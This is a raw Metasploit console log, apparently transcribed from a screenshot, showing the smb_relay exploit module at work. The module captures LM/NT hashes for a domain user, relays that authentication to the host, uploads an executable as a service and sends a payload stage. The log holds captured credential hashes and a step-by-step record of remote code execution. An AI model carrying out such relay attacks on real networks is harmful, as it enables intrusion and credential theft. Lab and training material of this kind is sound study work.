 msf6 exploit(windows/smb/smb_relay) >
[*] Received 172.16.5.31:1094 SPORTSFOO\bcaseiro LMHASH:5288b1bbbed9c03b5288b1bbbed9c03b5288b1bbbed9c03b NTHASH:906a6
ffc44061e4fb1f5c939ac4d7a59e3bce38a8b811721 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
[*] Authenticating to 172.16.5.31 as SPORTSFOO\bcaseiro...
[*] AUTHENTICATED as SPORTSFOO\bcaseiro...
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \eFnQOeBP.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Sending stage (175174 bytes) to 172.16.5.31
[*] Closing service handle...
[*] Deleting \eFnQOeBP.exe...
[*] Sending Access Denied to 172.16.5.31:1094 SPORTSFOO\bcaseiro
[*] Received 172.16.5.31:1098 SPORTSFOO\bcaseiro LMHASH:ab950691ac7d6aa0ab950691ac7d6aa0ab950691ac7d6aa0 NTHASH:9eddd
09ad76f4c854fbf8f12c07134dfa35b48b7d698d9a1 OS:Windows 2002 Service Pack 3 2600 LM:Windows 2002 5.1
[*] Authenticating to 172.16.5.31 as SPORTSFOO\bcaseiro...
[*] AUTHENTICATED as SPORTSFOO\bcaseiro...
[*] Ignoring request from 172.16.5.31, attack already in progress